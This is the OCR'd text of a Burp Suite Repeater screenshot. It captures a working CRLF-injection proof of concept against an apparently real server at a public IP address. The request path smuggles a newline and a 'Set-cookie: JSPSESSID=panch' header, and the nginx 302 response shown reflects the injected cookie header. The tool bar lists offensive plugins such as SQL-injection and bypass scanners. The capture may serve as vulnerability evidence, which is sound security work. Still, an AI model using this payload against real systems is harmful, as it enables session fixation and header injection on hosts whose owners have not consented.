 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
APIKit xia SQL TsojanScan HaE JsRouteScan BypassPro 明动
1 ×
Send Cancel Target: http://101.201.173.57:8080 HTTP/1
Request
Pretty Raw Hex 明动 \n
1 GET /%0aSet-cookie:JSPSESSID%3Dpanch HTTP/1.1
2 Host: 101.201.173.57:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.13.0
3 Date: Tue, 17 Jun 2025 05:28:41 GMT
4 Content-Type: text/html
5 Content-Length: 161
6 Connection: close
7 Location: http://101.201.173.57:8080/
8 Set-cookie:JSPSESSID=panch
9
10 <html>
11 <head>
<title>
302 Found
</title>
</head>
12 <body bgcolor="white">
13 <center>
<h1>
302 Found
</h1>
</center>
14 <hr>
<center>
nginx/1.13.0
</center>
15 </body>
16 </html>
17
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 6